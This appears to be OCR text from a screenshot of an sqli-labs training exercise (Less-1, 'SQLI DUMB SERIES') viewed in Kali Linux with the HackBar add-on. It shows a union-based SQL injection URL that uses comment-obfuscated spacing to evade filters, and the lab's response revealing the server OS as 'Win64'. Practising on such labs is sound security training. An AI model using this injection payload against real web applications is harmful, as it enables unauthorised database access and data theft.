 192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,@@version_com
120%
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
http://192.168.31.94/Less-1/?id=-
1%27/*%!a*/union/*%!a*/select/*%!a*
/1,@@version_compile_os,3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:Win64
Your Password:3
SQLI DUMB SERIES